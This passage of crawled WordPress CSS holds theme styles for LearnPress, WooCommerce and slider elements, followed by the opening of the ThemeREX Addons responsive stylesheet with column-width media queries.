.learnpress.learnpress-page .lp-button,
.learnpress.learnpress-page #lp-button,
#popup-course #popup-content .lp-button,
.lp-widget-recent-courses [class*="-courses__footer__link"],
.lp-widget-popular-courses [class*="-courses__footer__link"],
.lp-widget-featured-courses [class*="-courses__footer__link"],
.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link,
.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link,
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-readmore a,
.woocommerce #btn-buy, .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,
.woocommerce #respond input#submit, .woocommerce .button, .woocommerce-page .button,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .yith-woocompare-widget a.clear-all,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.comments_wrap .comment-form .form-submit input[type="submit"],
.wp-block-button .wp-block-button__link,
.wp-block-button.is-style-outline > .wp-block-button__link,
.wpcf7 .wpcf7-submit {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Price */
.sc_price_simple .sc_price_item .sc_price_item_link:hover, .sc_price_simple .sc_price_item .sc_price_item_link:focus {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.sc_price_simple .sc_price_item.sc_price_active .sc_price_item_link {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* Services */
.sc_services_default .sc_services_item.sc_services_item_featured_top {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}
.post_item_404 .go_home {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

/* LearnPress */
.lp-archive-courses .lp-courses-bar .search-courses input[type="text"] {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}
.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item, .lp-archive-courses .learn-press-courses[data-layout="grid"] .course .course-item {
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}

/* Custom Class */
body:not(.elementor-editor-active) .no-select img {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  background-color: var(--theme-color-bd_color);
  border-color: var(--theme-color-bd_color);
}
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: var(--theme-color-bd_color);
}
.sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover, .sc_testimonials_alter .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet:hover,
.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--theme-color-text_link);
  border-color: var(--theme-color-text_link);
}

.sc_testimonials_decoration .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}

.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  color: var(--theme-color-inverse_bd_color);
  opacity: 1;
}
.scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:hover, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:active, .scheme_dark #style-3.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form label {
  color: var(--theme-color-inverse_bd_color);
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a {
  border-bottom-color: var(--theme-color-inverse_bd_color) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label a:hover {
  color: var(--theme-color-inverse_link_07) !important;
  border-bottom-color: var(--theme-color-inverse_link_07) !important;
}
.scheme_dark #style-3.mc4wp-form input[type="checkbox"] + label:before {
  border-color: var(--theme-color-inverse_bd_color) !important;
}

.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  border: 1px solid var(--theme-color-bd_color) !important;
}

/*# sourceMappingURL=extra-styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=485170394
body_size: 2592
content:
@media (max-width: 1439px) {
  /* ThemeREX Addons - Common styles */
  .trx_addons_audio_player {
    padding: 2em;
  }
}
@media (max-width: 1279px) {
  /* ThemeREX Addons - Common styles */
  .trx_addons_audio_player {
    padding: 2em 1.6em;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_column-1-tablet,
  .trx_addons_column-1_1-tablet {
    width: 100%;
  }

  .trx_addons_column-1_2-tablet {
    width: 50%;
  }

  .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-1_4-tablet {
    width: 25%;
  }

  .trx_addons_column-1_5-tablet {
    width: 20%;
  }

  .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }

  .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }

  .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }

  .trx_addons_column-1_10-tablet {
    width: 10%;
  }

  .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }

  .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }

  .trx_addons_column-2_2-tablet {
    width: 100%;
  }

  .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-2_4-tablet {
    width: 50%;
  }

  .trx_addons_column-2_5-tablet {
    width: 40%;
  }

  .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }

  .trx_addons_column-2_8-tablet {
    width: 25%;
  }

  .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }

  .trx_addons_column-2_10-tablet {
    width: 20%;
  }

  .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }

  .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_column-3_3-tablet {
    width: 100%;
  }

  .trx_addons_column-3_4-tablet {
    width: 75%;
  }

  .trx_addons_column-3_5-tablet {
    width: 60%;
  }

  .trx_addons_column-3_6-tablet {
    width: 50%;
  }

  .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }

  .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }

  .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-3_10-tablet {
    width: 30%;
  }

  .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }

  .trx_addons_column-3_12-tablet {
    width: 25%;
  }

  .trx_addons_column-4_4-tablet {
    width: 100%;
  }

  .trx_addons_column-4_5-tablet {
    width: 80%;
  }

  .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }

  .trx_addons_column-4_8-tablet {
    width: 50%;
  }

  .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }

  .trx_addons_column-4_10-tablet {
    width: 40%;
  }

  .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }

  .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_column-5_5-tablet {
    width: 100%;
  }

  .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }

  .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }

  .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }

  .trx_addons_column-5_10-tablet {
    width: 50%;
  }

  .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }

  .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }

  .trx_addons_column-6_6-tablet {
    width: 100%;
  }

  .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }

  .trx_addons_column-6_8-tablet {
    width: 75%;
  }

  .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-6_10-tablet {
    width: 60%;
  }

  .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }

  .trx_addons_column-6_12-tablet {
    width: 50%;
  }

  .trx_addons_column-7_7-tablet {
    width: 100%;
  }

  .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }

  .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }

  .trx_addons_column-7_10-tablet {
    width: 70%;
  }

  .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }

  .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }

  .trx_addons_column-8_8-tablet {
    width: 100%;
  }

  .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }

  .trx_addons_column-8_10-tablet {
    width: 80%;
  }

  .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }

  .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_column-9_9-tablet {
    width: 100%;
  }

  .trx_addons_column-9_10-tablet {
    width: 90%;
  }

  .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }

  .trx_addons_column-9_12-tablet {
    width: 75%;
  }

  .trx_addons_column-10_10-tablet {
    width: 100%;
  }

  .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }

  .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_column-11_11-tablet {
    width: 100%;
  }

  .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }

  .trx_addons_column-12_12-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-tablet"] {
    padding-bottom: 30px;
  }

  /* Magnific Popup */
  .mfp-wrap .mfp-close {
    font-size: 20px;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons - Common styles */
  .trx_addons_scroll_to_top {
    right: 1em;
  }

  .trx_addons_scroll_to_top.show {
    bottom: 1em;
  }

  .trx_addons_stretch_height {
    min-height: 0 !important;
  }

  .scroll_progress_bottom {
    height: 6px;
  }

  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner,
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 320px !important;
    height: 180px !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 180px;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    font-size: 1.25em;
    line-height: 1.25em;
  }
}
@media (min-width: 601px) and (max-width: 782px) {
  /* ThemeREX Addons - Common styles */
  .admin-bar .scroll_progress_top {
    top: 46px;
  }

  /*
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-column-wrap,		// Elm 2.9-
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-widget-wrap  {	// Elm 3.0+
  		top: 46px;
  	}
  */
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /* Magnific popup */
  .mfp-img-mobile .mfp-figure .mfp-bottom-bar {
    background: transparent;
    margin: 0;
    padding: 0;
    position: absolute;
  }
  .mfp-img-mobile .mfp-figure figcaption {
    margin-bottom: 0 !important;
  }
  .mfp-img-mobile .mfp-figure .mfp-close {
    position: absolute;
    right: -10px;
    top: -30px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons - Common styles */
  /* Grid */
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left {
    padding-left: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_right {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }

  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"] {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_1:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_3:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_5:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_7:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_9:last-child,
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_11:last-child {
    padding-bottom: 0;
  }

  /* Columns relayout (max 2 columns in the row) */
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-tablet {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-tablet {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-tablet {
    width: 10%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-tablet {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-tablet {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-tablet {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-tablet {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-tablet {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-tablet {
    width: 30%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-tablet {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-tablet {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-tablet {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-tablet {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-tablet {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-tablet {
    width: 70%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-tablet {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-tablet {
    width: 90%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-tablet {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-tablet"] {
    padding-bottom: 20px;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-mobile {
